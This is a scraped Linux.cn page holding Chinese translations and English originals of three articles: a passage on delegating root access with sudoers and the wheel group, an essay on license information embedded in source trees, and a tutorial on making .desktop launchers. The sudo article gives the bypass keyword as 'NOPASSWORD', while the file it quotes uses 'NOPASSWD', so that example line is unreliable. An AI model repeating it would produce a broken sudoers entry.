你也可以通过 `NOPASSWORD` 来让 `AUDIO` 组中的用户无需密码就能运行 `myprog`。像这样:
```
AUDIO guest1=NOPASSWORD : /usr/local/bin/myprog
```
*允许 AUDIO 组成员在 guest1 主机上不用输入密码即可访问 myprog*
我并没有这样做,因为我觉得使用 `sudo` 的用户必须要停下来想清楚他们正在做的事情,这对他们有好处。 我这里只是举个例子。
#### wheel
`sudoers` 文件中命令部分的 `wheel` 说明(如下所示)允许所有在 `wheel` 组中的用户在任何机器上运行任何命令。`wheel` 组在 `/etc/group` 文件中定义, 用户必须加入该组后才能工作。 组名前面的 `%` 符号表示 `sudo` 应该去 `/etc/group` 文件中查找该组。
```
%wheel ALL = (ALL) ALL
```
*运行所有定义在 /etc/group 文件中的 “wheel” 组成员可以在任意主机上运行全部命令*
这种方法很好的实现了为多个用户赋予完全的 root 权限而不用提供 root 密码。只需要把该用户加入 `wheel` 组中就能给他们提供完整的 root 的能力。 它也提供了一种通过 `sudo` 创建的日志来监控他们行为的途径。 有些 Linux 发行版, 比如 Ubuntu, 会自动将用户的 ID 加入 `/etc/group` 中的 `wheel` 组中, 这使得他们能够用 `sudo` 命令运行所有的特权命令。
### 结语
我这里只是小试了一把 `sudo` — 我只是给一到两个用户以 root 权限运行单个命令的权限。完成这些只添加了两行配置(不考虑注释)。 将某项任务的权限委派给其他非 root 用户非常简单,而且可以节省你大量的时间。 同时它还会产生日志来帮你发现问题。
`sudoers` 文件还有许多其他的配置和能力。查看 `sudo` 和 `sudoers` 的 man 手册可以深入了解详细信息。
---
via: <https://opensource.com/article/17/12/using-sudo-delegate>
作者:[David Both](https://opensource.com/users/dboth) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | I recently wrote a short Bash program to copy MP3 files from a USB thumb drive on one network host to another network host. The files are copied to a specific directory on the server that I run for a volunteer organization, from where the files can be downloaded and played.
My program does a few other things, such as changing the name of the files before they are copied so they are automatically sorted by date on the webpage. It also deletes all the files on the USB drive after verifying that the transfer completed correctly. This nice little program has a few options, such as `-h`
to display help, `-t`
for test mode, and a couple of others.
My program, as wonderful as it is, must run as root to perform its primary functions. Unfortunately, this organization has only a few people who have any interest in administering our audio and computer systems, which puts me in the position of finding semi-technical people and training them to log into the computer used to perform the transfer and run this little program.
It is not that I cannot run the program myself, but for various reasons, including travel and illness, I am not always there. Even when I am present, as the "lazy sysadmin," I like to have others do my work for me. So, I write scripts to automate those tasks and use sudo to anoint a couple of users to run the scripts. Many Linux commands require the user to be root in order to run. This protects the system against accidental damage, such as that caused by my own stupidity, and intentional damage by a user with malicious intent.
## Do that sudo that you do so well
The sudo program is a handy tool that allows me as a sysadmin with root access to delegate responsibility for all or a few administrative tasks to other users of the computer. It allows me to perform that delegation without compromising the root password, thus maintaining a high level of security on the host.
Let's assume, for example, that I have given regular user, "ruser," access to my Bash program, "myprog," which must be run as root to perform parts of its functions. First, the user logs in as ruser with their own password, then uses the following command to run myprog.
```
```` sudo myprog`
The sudo program checks the `/etc/sudoers`
file and verifies that ruser is permitted to run myprog. If so, sudo requests that the user enter their password—not the root password. After ruser enters their password, the program runs. Also, sudo logs the facts of the access to myprog with the date and time the program was run, the complete command, and the user who ran it. This data is logged in `/var/log/security`
.
I find it helpful to have the log of each command run by sudo for training. I can see who did what and whether they entered the command correctly.
I have done this to delegate authority to myself and one other user to run a single program; however, sudo can be used to do so much more. It can allow the sysadmin to delegate authority for managing network functions or specific services to a single person or to a group of trusted users. It allows these functions to be delegated while protecting the security of the root password.
## Configuring the sudoers file
As a sysadmin, I can use the `/etc/sudoers`
file to allow users or groups of users access to a single command, defined groups of commands, or all commands. This flexibility is key to both the power and the simplicity of using sudo for delegation.
I found the sudoers file very confusing at first, so below I have copied and deconstructed the entire sudoers file from the host on which I am using it. Hopefully it won't be quite so obscure for you by the time you get through this analysis. Incidentally, I've found that the default configuration files in Red Hat-based distributions tend to have lots of comments and examples to provide guidance, which makes things easier, with less online searching required.
*Do not* use your standard editor to modify the sudoers file. Use the `visudo`
command because it is designed to enable any changes as soon as the file is saved and you exit the editor. It is possible to use editors besides Vi in the same way as `visudo`
.
Let's start analyzing this file at the beginning with a couple types of aliases.
### Host aliases
The host aliases section is used to create groups of hosts on which commands or command aliases can be used to provide access. The basic idea is that this single file will be maintained for all hosts in an organization and copied to `/etc`
of each host. Some hosts, such as servers, can thus be configured as a group to give some users access to specific commands, such as the ability to start and stop services like HTTPD, DNS, and networking; to mount filesystems; and so on.
IP addresses can be used instead of host names in the host aliases.
```
``````
## Sudoers allows particular users to run various commands as
## the root user, without needing the root password.
##
## Examples are provided at the bottom of the file for collections
## of related commands, which can then be delegated out to particular
## users or groups.
##
## This file must be edited with the 'visudo' command.
## Host Aliases
## Groups of machines. You may prefer to use hostnames (perhaps using
## wildcards for entire domains) or IP addresses instead.
# Host_Alias FILESERVERS = fs1, fs2
# Host_Alias MAILSERVERS = smtp, smtp2
## User Aliases
## These aren't often necessary, as you can use regular groups
## (ie, from files, LDAP, NIS, etc) in this file - just use %groupname
## rather than USERALIAS
# User_Alias ADMINS = jsmith, mikem
User_Alias AUDIO = dboth, ruser
## Command Aliases
## These are groups of related commands...
## Networking
# Cmnd_Alias NETWORKING = /sbin/route, /sbin/ifconfig, /bin/ping, /sbin/dhclient, /usr/bin/net, /sbin/iptables, /usr/bin/rfcomm, /usr/bin/wvdial, /sbin/iwconfig, /sbin/mii-tool
## Installation and management of software
# Cmnd_Alias SOFTWARE = /bin/rpm, /usr/bin/up2date, /usr/bin/yum
## Services
# Cmnd_Alias SERVICES = /sbin/service, /sbin/chkconfig
## Updating the locate database
# Cmnd_Alias LOCATE = /usr/bin/updatedb
## Storage
# Cmnd_Alias STORAGE = /sbin/fdisk, /sbin/sfdisk, /sbin/parted, /sbin/partprobe, /bin/mount, /bin/umount
## Delegating permissions
# Cmnd_Alias DELEGATING = /usr/sbin/visudo, /bin/chown, /bin/chmod, /bin/chgrp
## Processes
# Cmnd_Alias PROCESSES = /bin/nice, /bin/kill, /usr/bin/kill, /usr/bin/killall
## Drivers
# Cmnd_Alias DRIVERS = /sbin/modprobe
# Defaults specification
#
# Refuse to run if unable to disable echo on the tty.
#
Defaults !visiblepw
Defaults env_reset
Defaults env_keep = "COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS"
Defaults env_keep += "MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE"
Defaults env_keep += "LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES"
Defaults env_keep += "LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE"
Defaults env_keep += "LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY"
Defaults secure_path = /sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin
## Next comes the main part: which users can run what software on
## which machines (the sudoers file can be shared between multiple
## systems).
## Syntax:
##
## user MACHINE=COMMANDS
##
## The COMMANDS section may have other options added to it.
##
## Allow root to run any commands anywhere
root ALL=(ALL) ALL
## Allows members of the 'sys' group to run networking, software,
## service management apps and more.
# %sys ALL = NETWORKING, SOFTWARE, SERVICES, STORAGE, DELEGATING, PROCESSES, LOCATE, DRIVERS
## Allows people in group wheel to run all commands
%wheel ALL=(ALL) ALL
## Same thing without a password
# %wheel ALL=(ALL) NOPASSWD: ALL
## Allows members of the users group to mount and unmount the
## cdrom as root
# %users ALL=/sbin/mount /mnt/cdrom, /sbin/umount /mnt/cdrom
## Allows members of the users group to shutdown this system
# %users localhost=/sbin/shutdown -h now
## Read drop-in files from /etc/sudoers.d (the # here does not mean a comment)
#includedir /etc/sudoers.d
################################################################################
# Added by David Both, 11/04/2017 to provide limited access to myprog #
################################################################################
#
AUDIO guest1=/usr/local/bin/myprog
```
Default sudoers file with modifications in bold.
### User aliases
The user alias configuration allows root to sort users into aliased groups so that an entire group can have access to certain root capabilities. This is the section to which I have added the line `User_Alias AUDIO = dboth, ruser`
, which defines the alias AUDIO and assigns two users to that alias.
It is possible, as stated in the sudoers file, to simply use groups defined in the `/etc/groups`
file instead of aliases. If you already have a group defined there that meets your needs, such as "audio," use that group name preceded by a `%`
sign like so: `%audio`
when assigning commands that will be made available to groups later in the sudoers file.
### Command aliases
Further down in the sudoers file is a command aliases section. These aliases are lists of related commands, such as networking commands or commands required to install updates or new RPM packages. These aliases allow the sysadmin to easily permit access to groups of commands.
A number of aliases are already set up in this section that make it easy to delegate access to specific types of commands.
### Environment defaults
The next section sets some default environment variables. The item that is most interesting in this section is the `!visiblepw`
line, which prevents sudo from running if the user environment is set to show the password. This is a security precaution that should not be overridden.
### Command section
The command section is the main part of the sudoers file. Everything you need to do can be done without all the aliases by adding enough entries here. The aliases just make it a whole lot easier.
This section uses the aliases you've already defined to tell sudo who can do what on which hosts. The examples are self-explanatory once you understand the syntax in this section. Let's look at the syntax that we find in the command section.
```
````ruser ALL=(ALL) ALL `
This says ruser can run any program on any host as any user.
This is a generic entry for our user, ruser. The first `ALL`
in the line indicates that this rule applies on all hosts. The second `ALL`
allows ruser to run commands as any other user. By default, commands are run as root user, but ruser can specify on the sudo command line that a program be run as any other user. The last `ALL`
means that ruser can run all commands without restriction. This would effectively make ruser root.
Note that there is an entry for root, as shown below. This allows root to have all-encompassing access to all commands on all hosts.
```
````root ALL=(ALL) ALL `
This says root can run any program on any host as any user.
To try this out, I commented out the line and, as root, tried to run `chown`
without sudo. That did work—much to my surprise. Then I used `sudo chown`
and that failed with the message, "Root is not in the sudoers file. This incident will be reported." This means that root can run everything as root, but nothing when using the sudo command. This would prevent root from running commands as other users via the `sudo`
command, but root has plenty of ways around that restriction.
The code below is the one I added to control access to myprog. It specifies that users who are listed in the AUDIO group, as defined near the top of the sudoers file, have access to only one program, myprog, on one host, guest1.
```
````AUDIO guest1=/usr/local/bin/myprog`
Allows users who are part of the AUDIO group access to myprog on the host guest1.
Note that the syntax of the line above specifies only the host on which this access is to be allowed and the program. It does not specify that the user may run the program as any other user.
### Bypassing passwords
You can also use `NOPASSWORD`
to allow the users specified in the group AUDIO to run myprog without the need for entering their passwords. Here's how:
```
````AUDIO guest1=NOPASSWORD : /usr/local/bin/myprog`
Allows users who are part of the AUDIO group access to myprog on the host guest1.
I did not do this for my program, because I believe that users with sudo access must stop and think about what they are doing, and this may help a bit with that. I used the entry for my little program as an example.
### wheel
The wheel specification in the command section of the sudoers file, as shown below, allows all users in the "wheel" group to run all commands on any host. The wheel group is defined in the `/etc/group`
file, and users must be added to the group there for this to work. The `%`
sign preceding the group name means that sudo should look for that group in the `/etc/group`
file.
```
````%wheel ALL = (ALL) ALL `
Permits all users who are members of the "wheel" group, as defined in the /etc/group file, can run all commands on any host.
This is a good way to delegate full root access to multiple users without providing the root password. Just adding a user to the wheel group gives them access to full root powers. It also provides a means to monitor their activities via the log entries created by sudo. Some distributions, such as Ubuntu, add users' IDs to the wheel group in `/etc/group`
, which allows them to use the `sudo`
command for all privileged commands.
### Final thoughts
I have used sudo here for a very limited objective—providing one or two users with access to a single command. I accomplished this with two lines (if you ignore my own comments). Delegating authority to perform certain tasks to users who do not have root access is simple and can save you, as a sysadmin, a good deal of time. It also generates log entries that can help detect problems.
The sudoers file offers a plethora of capabilities and options for configuration. Check the man files for sudo and sudoers for the down-and-dirty details.
## 3 Comments |
9,198 | 源代码即是许可证 | https://opensource.com/article/17/12/source-code-license | 2018-01-03T14:47:00 | [
"源代码",
"GPL",
"许可证"
] | https://linux.cn/article-9198-1.html |
>
> 提要:对于开源软件来说,其许可证信息内嵌在源代码中。为了降低复杂性,您可以生成不同的视图。
>
>
>

您可以通过查看源代码找到开源软件的许可证信息。为了满足不同的需求,可以生成关于该许可证信息的不同视图或报告。
尽管直接在源代码中提供许可证信息并不是开源软件的必要条件,但是这样做的实际好处显而易见。由于开源许可证促进了软件的传播,与代码一起传输的许可证信息简化了管理过程,即使代码接收人通过间接方式获得代码,也可以使他随时可以获得权限声明。
### 什么是许可证条款?
在源码树中嵌入许可证信息的价值被低估了。让我们暂停一下,反思一下这种常见做法是多么有用。
什么是许可证条款呢? 对于许多开源软件来说,有一个简单的答案:一个许可证文本包含整个软件的所有许可证信息。但是开源的力量在于,它推动了其他开发者在这个起点之上进行构建,而这个过程会使许可证信息复杂化。
开源软件可以被扩展、再利用,或者与其他软件结合使用。与机械设备不同,不同群体之间的合作更具挑战性,复杂软件从许多人的工作中受益是切实可行的。开源许可证提供了促进这种开发动态的权限。具有复杂历史的软件也可能具有复杂的许可证信息。
考虑下面的例子:有人写了一个新的程序,在每个源文件中包含一个版权声明,声明该软件根据 Apache 2.0 版许可证进行许可,并且在源码树的根目录中包含 Apache 许可证文本。之后,添加了一个具有不同的版权声明的文件,以及一个 BSD 2 句版许可证副本的文件。然后,添加了一个新的子目录,其中文件具有 Apache 许可证声明,但具有标识不同版权所有者的版权声明。再之后,一个 MIT 许可证的副本添加到了新的子目录中,该子目录包含了版权声明与 MIT 许可证文件中相同的文件,但没有任何其他许可证指示信息。
这个例子表明,嵌入在源码树中的许可证信息可能很复杂而且很详细。根目录和/或各个子目录中都可能有许可证文本。一些源文件可能有许可证通知;其他源文件可能不会有。也许会有版权声明来识别各种版权所有者。但是,在不丢失信息的前提下将法律文本从代码中分离出来似乎是不可能的。因此,源代码即是许可证。
从源码树的角度来看,上面例子中对许可证信息的解释是非常简单的。但是,要在简单、明确的独立声明中获取许可证信息将是一件困难的事情。截取了源代码中所有许可证信息的许可证声明会比源代码更短,但这将是不方便的——谁会希望得到如此高度详细的单独声明?大多数用户可能会更喜欢一个概要,虽然不完整,但其获取的关键点符合自己的特定意图和敏感性要求。
### 用视图来概括许可证信息
对于“许可证条款是什么”这个问题,用整个源码树副本来回答可能没什么用,因为它过于庞杂和分散。大多数人只想要一个概要。但这面临一个挑战:当许可证信息比较复杂时,人们需要不同的概要,因为他们对于什么是重要的有不同的定义。
对于某些人来说,对以下问题回答“是”可能是足够的:该软件 1)是否根据一个或多个开源许可证获得许可,2)其被组装和许可后是否使得其分发和使用与所有这些许可证一致? 其他人可能需要所有许可证的列表,或者他们可能想要查看哪个软件组件对应于哪个许可证。还有一些人可能想要一个逐个组件的列表来标识任何<ruby> 左版 <rp> ( </rp> <rt> copyleft </rt> <rp> ) </rp></ruby>许可证(也许自己要做深入的左版合规研究)。 有些人可能有兴趣看到所有版权声明和软件组件的相关列表。
单一的概要可能不会满足所有人的利益。简单地将概要具体化可能会减少它对一些人的效用,而对其他人则显得不足。因此,需要将源代码中包含的许可证信息展现为不同的<ruby> “视图” <rp> ( </rp> <rt> views </rt> <rp> ) </rp></ruby>。这里使用的“视图”术语可以视为与在数据库中使用它相似。或者,您也可以将“视图”看作是<ruby> “报告” <rp> ( </rp> <rt> reports </rt> <rp> ) </rp></ruby>。
考虑将源代码作为许可证有一个优势,并且可以从中提取多个不同的视图。
您可能会尝试创建一个“全能”概要,从中可以创建其他较短的概要。但是以中间状态表达许可证信息至少有三个缺点:
1. 时机:主概要的维护人员可能无法按计划进行更新。
2. 版本:主概要可能基于与您使用的软件不同的版本。
3. 质量:您的视图继承了主概要的错误和评判性。
因此,根据需要直接从您使用的源码树版本生成您的首选视图是有价值的。
有工具可以生成视图。按需视图的生成取决于工具。许可证信息展示的清晰(或混乱)程度会促进(或妨碍)该工具的功效。我们不需要许可证信息的特定机器编码,但是我们应该充分利用众多经验来源,以既可以被人读取,也可以被机器提取的方式来表达信息。
Jeff Kaufman 在他的文章《[开源软件许可证合规的经济高效模型](/article-8849-1.html)》中指出:由于源代码包含许可证信息,因此分发源代码是满足某些许可证要求的有效方式。
将所有许可证信息嵌入到源码树中是最佳实践。如果您发现源码树中没有显示许可证信息,请考虑通过提交错误报告来改进该项目,建议将该信息添加到源码树中。
源代码即是许可证。从完整的记录中,可以生成许可证信息的视图。工具可以将许可证信息提取到各种报告中,以满足特定需求或敏感性要求。
为了获得这个愿景的全部好处,我们还有工作要做。您对工具状态以及许可证信息展现有什么看法呢?
---
作者简介:Scott Peterson 是红帽公司法律团队成员。很久以前,一位工程师就一个叫做 GPL 的奇怪文件向 Scott 征询法律建议,这个致命的问题让 Scott 走上了探索包括技术标准和开源软件在内的协同开发法律问题的纠结之路。
译者简介:薛亮,集慧智佳知识产权咨询公司高级咨询师,擅长专利检索、专利分析、竞争对手跟踪、FTO分析、开源软件知识产权风险分析,致力于为互联网企业、高科技公司提供知识产权咨询服务。

| 200 | OK | You can find the license information for open source software by looking at the source code. Different views, or reports, of that license information can be generated to address differing needs.
While providing license information directly in the source code is not a requirement for open source software, the practical benefits of doing so became apparent early. As open source licenses facilitate movement of software, license information that travels with the code simplifies administration by making the statements of the permissions readily available to those who have the code, even if they receive the code indirectly.
## What are the license terms?
The value of embedding the license information in the source tree is underappreciated. Let us pause and reflect for a moment how useful this common practice has been [insert a moment of silence here].
What are the license terms? For much open source software, there is a simple answer: A single license text contains all the license information for the entire body of software. But the power of open source is that it facilitates other developers building upon that starting point, and that process can complicate license information.
Open source software can be extended, repurposed, and combined with other software. Unlike mechanical devices, on which collaboration by a diverse group is more challenging, it is practical for complex software to benefit from the work of many. Open source licenses provide the permissions to facilitate that development dynamic. Software with a complex history may also have complex license information.
Consider the following example: Someone writes a new program, including in each source file a copyright notice with a statement that the software is licensed under the Apache License, version 2.0, and including in the root of the source tree a copy of the text of the Apache License. Later, a file is added with a different copyright notice and a copy of a BSD 2-clause license. Then a new subdirectory is added, in which files have Apache license statements, but with copyright notices that identify a different copyright owner. Then a copy of an MIT License is added to a new subdirectory that includes files with copyright notices that are the same as in the MIT License file, but without any other license indication.
This example shows that license information embedded in a source tree can be complex and detailed. There may be license texts in the root and/or in various subdirectories. Some source files may have license notices; others may not. There may be copyright notices identifying various copyright holders. Separating the legal-looking bits from the code may not be possible without loss of information. Thus, the source code is the license.
Seen in the context of the source tree, interpretation of the license information in the example above is fairly straightforward. However, it would be challenging to capture that license information in a simple and unambiguous standalone statement. A license statement that captures all the license information present in the source code would be shorter than the source code, but it would be awkward—who would want such a highly detailed standalone statement? Most users would likely prefer a summary that, while incomplete, captures elements that match their own particular interests and sensitivities.
## Summarizing license information: views
Responding to "What are the license terms?" with a copy of the full source tree may not be seen as helpful as it is bulky and dilute. Most people want a summary. But there is a challenge: When the license information is complex, people want different summaries because they have differing ideas of what is important.
For some, answering "yes" to the following questions might be adequate: Is the software 1) licensed under one or more open source licenses, and 2) assembled and licensed such that its distribution and use is consistent with all those licenses? Others may want a list of all the licenses, or they may want to see which software component corresponds to which license. Still others might want a component-by-component list that identifies any copyleft licenses (perhaps to do their own deep dive into copyleft compliance). And some might have an interest in seeing all the copyright notices and associated lists of software components.
A single summary will likely not address the interests of all. Simply making the summary more detailed may reduce its utility to some while remaining inadequate for others. Thus, there is a need for different "views" of the license information that is expressed in the source code. Think of the term *view* here as similar to how it is used in reference to databases. Alternatively, you might think of views as "reports."
There is an advantage in thinking of (a) the source code as the license, and (b) there being multiple different views that may be extracted from it.
You might try to create a "do-everything" summary, from which other shorter summaries could be created. But an intermediate representation of license information has at least three shortcomings:
- Timing: The maintainer of that master summary may not update on your schedule.
- Versions: The master summary may be based on a different version of the software than what you use.
- Quality: Your view inherits the error and judgment characteristics of the master.
Thus, there is value in generating your preferred view on demand, directly from the version of the source tree that you use.
Tools can generate views. On-demand view generation depends on tooling. The efficacy of that tooling is facilitated (or impeded) by the clarity (or confusion) of how license information is represented. We do not need machine-specific coding of license information, but we should take advantage of the many sources of experience representing information in ways that are both human-readable and machine-extractable.
In his article, * An economically efficient model for open source software license compliance*, Jeff Kaufman makes a related point: Because the source code contains the license information, distributing source code can be an efficient way of meeting certain license requirements.
Embedding all the license information in the source tree is a best practice. If you discover that license information is not represented in the source tree, consider improving the project by submitting a bug report recommending that that information be added to the source tree.
The source code is the license. From that complete record, views of license information can be generated. Tools can extract license information into various reports to meet particular needs or sensitivities.
We have work to do to obtain the full benefits of this vision. What is your sense of the state of tools and license information representation?
## 1 Comment |
9,199 | 为你的 Linux 应用创建 .desktop 文件 | https://www.maketecheasier.com/create-desktop-file-linux/ | 2018-01-04T15:38:00 | [
"桌面",
"应用"
] | https://linux.cn/article-9199-1.html | 
在 Linux 中,一个 `.desktop` 文件就是一个用来运行程序的快捷方式。没有 `.desktop` 的话,你的应用就不会在应用菜单中显示了,也无法使用像 Synapse 和 Albert 这样的第三方启动起启动了。
大多数应用在安装后都会自动创建 `.desktop` 文件,并将自己放入应用菜单中以方便访问。然而,如果是你自己从源代码中编译的程序或者自己下载的压缩格式的应用,那就不会做这些事情了,每次你都需要打开终端来执行它的二进制文件。显然这个过程很无聊也很麻烦。
本文将会告诉你如何为应用创建 `.desktop` 文件,从而让你能在应用菜单中启动该应用。
**相关阅读**:[How to Add App Drawers to Unity Launcher in Ubuntu](https://www.maketecheasier.com/add-app-drawer-unity-launcher-ubuntu/ "How to Add App Drawers to Unity Launcher in Ubuntu")
### 如何创建桌面启动器
`.desktop` 文件基本上就是一个包含程序信息的纯文本文件,通常根据是自己可见还是所有用户可见的不同而放在 `~/.local/share/applications` 或者 `/usr/share/applications/` 目录中。你在文件管理器中访问这两个目录,都会看到很多系统中已安装应用对应的 `.desktop` 文件存在。
为了演示,我将会为 Super Tux Kart 创建一个 `.desktop` 文件,这是一个我很喜欢玩的卡丁车竞赛游戏。Ubuntu 仓库中带了这个游戏,但版本一般不新。
要获得最新的版本就需要下载 tar 包,解压并执行其中的游戏启动文件。
你可以仿照这个步骤来为任何程序创建启动器。
**注意**:下面步骤假设程序压缩包放在 “Downloads” 目录下。
1、跳转到存放压缩包的目录,右击然后选择 “Extract here”。

2、解压后,进入新创建的目录然后找到可执行的文件。之后右击文件选择 “Run” 来启动程序,确定程序运行正常。

3、有时候,你在右键菜单中找不到 “Run” 选项。这通常是因为这个可执行文件是一个文本文件。你可以在终端中执行它,如果你使用 GNOME 的话,可以点击上面菜单栏中的 Files 菜单,然后选择 “Preferences”。

4、选择 “Behavior” 标签页然后选择 “Executable Text Files” 下的 “Run them”。现在右击可执行文本文件后也能出现 “Run” 选项了。

5、确认应用运行正常后,就可以退出它了。然后运行你的文本编辑器并将下面内容粘贴到空文本文件中:
```
[Desktop Entry]
Encoding=UTF-8
Version=1.0
Type=Application
Terminal=false
Exec=/path/to/executable
Name=Name of Application
Icon=/path/to/icon
```
你需要更改 “Exec” 域的值为可执行文件的路径,并且将 “Name” 域的值改成应用的名称。大多数的程序都在压缩包中提供了一个图标,不要忘记把它也填上哦。在我们这个例子中,Super Tux Kart 的启动文件看起来是这样的:

6、将文件以 `application-name.desktop` 为名保存到 `~/.local/share/applications` 目录中。`.local` 目录位于你的家目录下,是一个隐藏目录,你需要启用 “Show Hidden Files” 模式才能看到它。如果你希望这个应用所有人都能访问,则在终端中运行下面命令:
```
sudo mv ~/.local/share/applications/<application-name`.desktop`> /usr/share/applications/
```
当然,别忘了把命令中的 `<application-name.desktop>` 改成真实的 `.desktop` 文件名。
7、完成后,打开应用菜单,就能看到应用出现在其中,可以使用了。

这个方法应该适用于所有主流的 Linux 操作系统。下面是另一张 Super Tux Kart 在 elementary OS 的应用启动器 (slingshot) 上的截图

如果你觉得本教程还有点用的话,欢迎留言。
---
via: <https://www.maketecheasier.com/create-desktop-file-linux/>
作者:[Ayo Isaiah](https://www.maketecheasier.com/author/ayoisaiah/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 
A .desktop file is simply a shortcut that is used to launch applications in Linux. Without the .desktop file, your application won’t show up in the Applications menu and can’t be launched with third-party launchers such as Ulauncher and Albert.
Most applications, when installed, will create the .desktop files automatically and place themselves in the “Application” menu for quick access. However, if you compile a program from source or download an app in archive format, this may not be the case, and you may have to open the terminal to execute the binary every time you want to use it. Obviously, this can become a very tedious and troublesome step. This tutorial shows how you can create a .desktop file for any application you use that can be launched from the “Application” menu.
**Also read:** [Top 6 Linux Desktop Environments of 2024](https://www.maketecheasier.com/best-desktop-environments/)
## How to Create Desktop Launchers
A .desktop file is a simple text file that holds information about a program. It is usually placed in “~/.local/share/applications” or “/usr/share/applications/,” depending on whether you want the launcher to be accessible for your local account onlly or for everyone. If you navigate to either directory in your File Manager, you will see quite a few .desktop files that correspond with the installed apps on your computer.
For demonstration purposes, we are creating a .desktop file for Super Tux Kart, a kart racing game we like to play sometimes. A version is available in the Ubuntu repos, but this is often behind the latest stable version.
The only way to get the latest and greatest release is by downloading a tar archive, extracting it and [executing a file which will launch the game](https://www.maketecheasier.com/best-linux-games/).
**Also read:** [How to Delete a Directory in Linux](https://www.maketecheasier.com/delete-directory-linux/)
You can follow along with whichever program you want to create a launcher for, and it should work the same way.
**Note**: the following steps assume you have the archive for the program you want to create a launcher for in your “Downloads” folder.
- Navigate to the directory where the archive is stored, right-click it and select “Extract here.”

- Once the extraction is complete, change to the newly created folder and find the executable.
- Right-click it and select “Run as a Program” to launch the program just to ensure it is working.

- In some cases, you won’t see the “Run” option in the menu, often because the executable is a .text file. You can get around this by executing it via the terminal.

- If you’ve confirmed that the application works when you launch it, you can exit it.
- Launch your text editor and paste the following into the empty text file:
[Desktop Entry] Encoding=UTF-8 Version=1.0 Type=Application Terminal=false Exec=/path/to/executable Name=Name of Application Icon=/path/to/icon
**Note**: You’ll need to change the “Exec” field to the path to the executable and “Name” field to the name of the application. Most programs provide an icon somewhere in the archive, so don’t forget to include that as well. In our case, the launcher file for Super Tux Kart looks like the following image.

- Save the file in the “~/.local/share/applications” folder as “application-name.desktop”. The “.local” folder is a hidden folder in your “Home” directory and “Show Hidden Files” mode will have to be enabled for you to view it. If you want it to be globally accessible, run the following command in the terminal:
sudo mv ~/.local/share/applications/<application-name.desktop> /usr/share/applications/
**Note**: don’t forget to change <application-name.desktop> to the actual name of the .desktop file.
- Once done, open the “Applications” menu on your desktop to find the .desktop app.

The method described here should work on all mainstream Linux-based operating systems. Here’s another screenshot showing Super Tux Kart in Xubuntu’s application launcher (XFCE).

**Also read:** [How to Fix the “No Installation Candidate” Problem in Ubuntu](https://www.maketecheasier.com/fix-no-installation-candidate-problem-ubuntu/)
## How to Copy .Desktop Files
As discussed above, you can obtain a .desktop file from a program that you have installed through a repository. This is helpful if you want to create a custom .desktop file as a way of [fixing a broken package in Ubuntu](https://www.maketecheasier.com/fix-broken-packages-ubuntu/).
For the most part, each Linux distribution is largely similar in its structure, so while this section will heavily focus on Ubuntu 22.04, you can still use these instructions in your favorite desktop environment.
- To start, open a File Manager from your desktop. In this case, we are opening Nautilus, as it is the default for Ubuntu.
- Press the “Other Locations” entry in Nautilus’s left side bar.

- This brings up a list of all the system locations in your machine. Press “Computer.”

- Go to “/usr/share/applications.” This directory contains the .desktop files that your desktop manager uses to create its Application Menu.

- Copy the application you want to create a shortcut to. For instance, right-click on “firefox-esr.desktop” and select “Copy.”

- Go back to your desktop and place the .desktop file by right-clicking and selecting “Paste.”

- Right-click on your .desktop file and select “Allow Launching.” Doing this will set the permission bits so that your desktop environment can use this file to launch your program.

**Also read:** [How to View WebP Images on Linux](https://www.maketecheasier.com/view-webp-images-linux/)
## How to Create .Desktop Files With a Third-Party Program
Aside from editing and copying .desktop files, it is also possible to create shortcuts in Linux through a Graphical User Interface (GUI) program. This is useful if you are not comfortable with editing configuration files.
Unlike the previous methods, this will require you to install a program like Arronax, which may not be present in your distribution’s repository. Despite that, it is still possible to use it by obtaining a copy from [the developer’s website](https://www.florian-diesch.de/software/arronax/). To install the GUI in Ubuntu, follow the below instructions.
- Add a third-party repository by running the following command:
sudo add-apt-repository ppa:diesche/stable

- Iinstall the GUI program by running the following command:
sudo apt install arronax
- On the other hand, if you are installing it through a tarball, you need to unpack the archive using tar:
tar xvzf /home/$USER/Downloads/arronax-0.8.1.tar.gz

- Run Arronax by either running the command below or typing “arronax” while in the Application Menu. This will bring up a window where you can create and save .desktop files.
./setup.py && ./run.py

- To create your first shortcut using Arronax, click the “New” icon in Arronax’s Menu Bar to create a template that you can use for your shortcut.
- Provide the shortcut’s name and a file path to your program. For example, we are creating a .desktop file for Firefox by typing “Firefox” in the “Title” field and
`/bin/firefox-esr`
in the “Command” field.

- Press the green arrow in Arronax’s Menu Bar to save the shortcut.

- In this example, we’re saving it as “Firefox.desktop” in our desktop directory.

- Right-click this .desktop file and select “Allow Launching” to set the permission bits for it, as shown above.
**Also read:** [How to Set Up Bluetooth in Linux](https://www.maketecheasier.com/setup-bluetooth-in-linux/)
## Frequently Asked Questions
### Is it possible to use a .desktop file even if I am using a window manager?
No, a .desktop file will not work on most window managers, as it lacks the necessary support for the “XDG Menu” specification. While it is possible to create a .desktop file in a window manager, it will not show up as a desktop shortcut. One way to recreate this mechanism is by using shell scripts alongside the Simple X Hotkey Daemon.
### Is it possible to create a .desktop file for CLI and TUI applications using Arronax?
Yes! You can easily create a .desktop file for a program that runs in the terminal, which is useful if you are already using TUI programs and want to have a quick way to access them.
To do this using Arronax, create a new .desktop shortcut by providing both a “Title” and a “Command,” then toggle the “Run in Terminal” option and save the new shortcut.
### Is it possible to hide a desktop shortcut from an Application Menu?
Yes! It is possible to modify a .desktop file to not show on your Applications Menu by adding a single line of code in the file that you want to edit. For example, if you want to hide Firefox from your Applications Menu, open the “firefox-esr.desktop” file in “/usr/share/applications”. From there, add `Hidden=true`
at the end of the file, then restart your computer to apply the changes.
Image credit: Charles-Adrien Fournier via [Unsplash](https://unsplash.com/photos/g815W4LH4F8) All screenshots by Ramces Red.
